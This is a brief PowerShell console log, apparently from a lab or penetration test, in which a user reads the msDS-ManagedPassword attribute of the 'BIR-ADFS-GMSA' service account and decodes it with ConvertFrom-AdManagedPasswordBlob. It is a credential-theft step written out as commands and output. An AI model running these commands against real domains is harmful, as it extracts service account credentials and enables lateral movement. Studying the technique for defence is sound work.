 PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-AdServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties "msDS-ManagedPassword"
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-AdManagedPasswordBlob $mp
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2787.22:00:40.2313871
UnchangedPasswordInterval : 2787.21:55:40.2313871
PS C:\Users\Sierra.Frye\Documents>